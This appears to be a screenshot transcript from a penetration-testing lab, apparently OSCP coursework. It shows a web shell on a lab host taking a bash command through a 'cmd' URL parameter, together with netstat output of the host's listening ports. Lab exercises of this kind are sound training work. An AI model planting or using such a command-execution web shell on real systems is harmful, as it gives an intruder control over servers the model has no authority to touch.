 10.11.1.95:8080/?cmd=netstat%20-ntlp
Apps The Hacker News — School Hack Capstone OSCP
usage: [IP address]/index.html?cmd=[bash command]
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 787/php
tcp6 0 0 :::22 :::* LISTEN -